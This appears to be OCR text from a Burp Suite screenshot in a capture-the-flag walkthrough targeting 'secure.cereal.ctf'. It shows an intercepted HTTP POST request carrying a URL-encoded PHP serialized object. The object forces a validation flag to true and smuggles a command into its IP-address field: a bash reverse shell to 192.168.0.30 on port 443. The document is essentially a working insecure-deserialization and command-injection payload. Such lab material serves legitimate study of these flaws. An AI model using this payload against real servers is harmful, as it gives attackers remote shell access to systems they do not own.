 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 86
9 Origin: http://secure.cereal.ctf:44441
10 Connection: close
11 Referer: http://secure.cereal.ctf:44441/
12 Upgrade-Insecure-Requests: 1
13
14 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A53%3A%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.0.30%2F443+0%3E%
261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D&ip=